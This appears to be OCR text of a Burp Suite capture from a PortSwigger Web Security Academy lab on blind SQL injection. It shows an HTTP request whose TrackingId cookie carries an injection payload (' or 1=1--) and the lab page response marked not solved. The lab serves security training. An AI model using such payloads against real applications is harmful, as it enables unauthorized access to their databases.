 Request
Pretty Raw Hex
\n
2 Host: 0a20001503aeed95826ce86500a00064.web-security-academy.net
3 Cookie: TrackingId=bCihFEjOtMxyoXQw'+or+1=1--+-+; session=
6nuhqP8Gzli26UqC1pQcbVnKe93Ax1st
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="125", "Not.A/Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/125.0.6422.60 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://portswigger.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: es,es-ES;q=0.9,en;q=0.8
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Blind SQL injection with
conditional responses
Back to lab description
LAB Not solved
Home | Welcome back! | My account
WE LIKE TO
SHOP